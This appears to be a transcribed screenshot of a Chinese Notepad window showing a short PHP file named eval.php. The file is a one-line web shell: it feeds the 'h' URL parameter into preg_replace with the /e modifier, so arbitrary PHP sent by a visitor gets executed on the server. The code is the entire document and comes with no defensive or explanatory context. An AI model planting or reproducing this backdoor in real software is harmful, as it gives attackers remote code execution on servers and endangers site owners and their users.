 eval.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
echo preg_replace("/test/e",$_GET['h'],"just test!");
?>